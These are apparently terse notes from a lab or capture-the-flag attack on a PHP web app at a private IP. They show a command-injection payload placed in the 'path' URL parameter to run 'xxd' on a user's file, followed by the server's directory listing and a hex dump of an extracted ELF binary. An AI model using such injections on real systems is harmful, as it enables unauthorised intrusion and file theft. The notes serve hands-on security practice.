 phpinfo()
192.168.155.157/index.php?path=
192.168.155.157/index.php?path=
192.168.155.157/index.php?path=/;/index.php?path=;xxd -p /home/mike/1cryptupx
total 72K
drwxr-xr-x  22 root   root    4.0K Jul 15 09:33 .
drwxr-xr-x  22 root   root    4.0K Jul 15 09:33 ..
drwxr-xr-x   2 root   root    4.0K Oct  1 04:49 bin
drwxr-xr-x   2 root   root    4.0K Jun 29 03:07 boot
drwxr-xr-x   8 root   root     480 Oct  1 04:48 dev
drwxr-xr-x  81 root   root    4.0K Oct  1 04:49 etc
drwxr-xr-x   3 root   root    4.0K Jul 19 15:03 home
drwxr-xr-x  16 root   root    4.0K Jun 29 03:04 lib
drwxr-xr-x   2 root   root    4.0K Jun 29 03:03 lib64
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 media
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 mnt
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 opt
dr-xr-xr-x 187 nobody nogroup    0 Oct  1 04:48 proc
drwx------   6 root   root    4.0K Jul 19 15:30 root
drwxr-xr-x  17 root   root     700 Oct  3 06:38 run
drwxr-xr-x   2 root   root    4.0K Jul 30 04:36 sbin
drwxr-xr-x   2 root   root    4.0K Jul 14 22:03 snap
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 srv
dr-xr-xr-x  13 nobody nogroup    0 Oct  1 11:14 sys
drwxrwxrwt   2 root   root    4.0K Oct  1 04:50 tmp
drwxr-xr-x  11 root   root    4.0K Jun 29 03:03 usr
drwxr-xr-x  14 root   root    4.0K Jul 15 17:11 var
7f454c4602020100000000000000000002003e0001000000c86c45000000
000040000000000000000000000000000000000000004000380003004000
000000000100000005000000000000000000000000004000000000000000
400000000000407605000000000040760500000000000010000000000000
010000000600000000000000000000000080450000000000008045000000
0000000000000000000088cb080000000000001000000000000051e57464
060000000000000000000000000000000000000000000000000000000000
00000000000000000000000000001000000000000000f83e388a55505821
84090d1600000000d0a90d00d0a90d0000020000a700000008000000bbfb
20ff7f454c460201010002003e001b701c401fef36f6ed402f90a30d4726
3800080a190f36b0df001857040001400f88045a973d900000100d6f051f
03f940da0e40293209606f5f606f95502f50490f6f6003f950f1036f0631
0b1eec058f604d0f70524f300c9b90eb04df0241e4403ed8400f44000004
6d828de0074fdf204f82fd93db600f0851e574640600018176c3907d526e
df09a118ec0030000fe32a499224ff88020000d70000000800​0000ffff79
cd0400140603474e55006dc3ad217b2c99198f85767bddff65e1a72c41e9